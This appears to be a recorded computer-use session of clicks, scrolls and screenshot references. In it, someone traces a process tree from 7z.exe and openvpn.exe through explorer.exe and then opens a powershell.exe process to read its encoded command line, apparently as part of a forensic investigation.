
{"action": "left_click", "coordinate": [1212, 519]}
{"action": "double_click", "coordinate": [1197, 521]}

{"action": "left_click", "coordinate": [1292, 353]}

Follow the process tree from 7z.exe and openvpn.exe to explorer.exe, review the explorer.exe process details and close them.
{"action": "scroll", "coordinate": [1074, 526], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [1032, 551], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [1071, 538], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [1013, 470]}

{"action": "scroll", "coordinate": [1138, 518], "scroll_direction": "down", "scroll_amount": 4}

{"action": "left_click", "coordinate": [1291, 354]}
Open the details of the powershell.exe process under explorer.exe and read its encoded command line to the end.
{"action": "scroll", "coordinate": [1071, 443], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [972, 533], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [1009, 585], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [1005, 414]}
{"action": "scroll", "coordinate": [1004, 544], "scroll_direction": "down", "scroll_amount": 1}
